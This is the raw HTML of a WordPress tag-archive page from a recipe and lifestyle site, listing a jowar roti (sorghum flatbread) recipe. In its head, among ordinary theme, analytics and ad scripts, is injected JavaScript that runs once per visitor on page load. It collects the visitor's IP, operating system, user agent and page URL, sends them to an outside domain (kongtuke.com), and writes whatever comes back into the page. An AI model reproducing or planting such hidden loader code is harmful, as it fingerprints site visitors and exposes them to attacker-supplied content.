

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/jowar-roti
body_size: 71329
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jowar Roti Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/jowar-roti" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jowar Roti Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/jowar-roti" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/jowar-roti#webpage","url":"https://www.itslife.in/tag/jowar-roti","name":"Jowar Roti Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/jowar-roti#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/jowar-roti"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/jowar-roti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/jowar-roti","url":"https://www.itslife.in/tag/jowar-roti","name":"Jowar Roti"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/jowar-roti/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Jowar Roti Tag Feed" href="https://www.itslife.in/tag/jowar-roti/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-jowar-roti tag-1058 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-4099 post type-post status-publish format-standard has-post-thumbnail category-indian-bread tag-bhakar-recipe tag-bhakri tag-indian-bread tag-jola tag-jolada-rotti tag-jowar-roti tag-north-karnataka-recipes tag-roti tag-rotti-n-poori tag-sorghum-flour-flat-bread entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/indian-bread/bhakri-jowar-roti">Bhakri &#8211; Jowar Roti &#8211; Jolada Rotti Recipe &#8211; Sorghum Flour Flat Bread</a></h2>
<p class="entry-meta"><time class="entry-time">September 21, 2008</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/indian-bread/bhakri-jowar-roti#comments">7 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/indian-bread/bhakri-jowar-roti" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2008/09/Bhakri-Jolada-Rotti-266x160.jpg" class="alignleft post-image entry-image" alt="Bhakri - Jolada Rotti" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2008/09/Bhakri-Jolada-Rotti-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2008/09/Bhakri-Jolada-Rotti-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>An Indian bread prepared using Jower/Sorghum flour.&nbsp; This is the staple diet of North Karnataka, Maharashtra, and Gujarat.

Cuisine: North Karnataka, Maharashtra and Gujarat

Time Required: &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/indian-bread/bhakri-jowar-roti" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread" rel="category tag">Indian Bread</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bhakar-recipe" rel="tag">Bhakar Recipe</a>, <a href="https://www.itslife.in/tag/bhakri" rel="tag">Bhakri</a>, <a href="https://www.itslife.in/tag/indian-bread" rel="tag">Indian Bread</a>, <a href="https://www.itslife.in/tag/jola" rel="tag">Jola</a>, <a href="https://www.itslife.in/tag/jolada-rotti" rel="tag">Jolada Rotti</a>, <a href="https://www.itslife.in/tag/jowar-roti" rel="tag">Jowar Roti</a>, <a href="https://www.itslife.in/tag/north-karnataka-recipes" rel="tag">North Karnataka Recipes</a>, <a href="https://www.itslife.in/tag/roti" rel="tag">Roti</a>, <a href="https://www.itslife.in/tag/rotti-n-poori" rel="tag">Rotti n' Poori</a>, <a href="https://www.itslife.in/tag/sorghum-flour-flat-bread" rel="tag">Sorghum Flour Flat Bread</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha 